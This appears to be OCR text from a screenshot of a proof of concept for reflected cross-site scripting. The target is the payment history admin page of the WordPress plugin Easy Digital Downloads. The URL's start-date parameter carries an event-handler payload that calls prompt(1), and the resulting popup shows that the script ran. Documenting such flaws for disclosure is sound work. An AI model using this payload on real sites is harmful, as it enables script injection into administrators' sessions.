 不安全 192.168.50.200/wordpress/wp-admin/edit.php?post_type=download&page=edd-payment-history&start-date="OnMoUsEoVeR%3Dprompt%281
指南 知乎 - 安全中心 Free Source Code,... 带有源代码 CVE... 提交漏洞
192.168.50.200 显示
1
确定 取消
0 New
Warning: checkdate() expects parameter 1 to be int, string given s\includes\payments\functions
Payment History
Allow Easy Digital Downloads to track plugin usage? Opt-in to tracking and our newsletter and immediately be emailed a discount to the EDD shop, valid towards the pur
Allow Do not allow
All (0) | Completed (0) | Pending (0) | Processing (0) | Refunded (0) | Revoked (0) | Failed (0) | Abandoned (0)
Start Date: \ End Date: \ All Gateways Apply Clear Filter
ID Email Details Amount Date Customer
No items found.
ID Email Details Amount Date Customer
Get the EDD Sales / Earnings tracker for iOS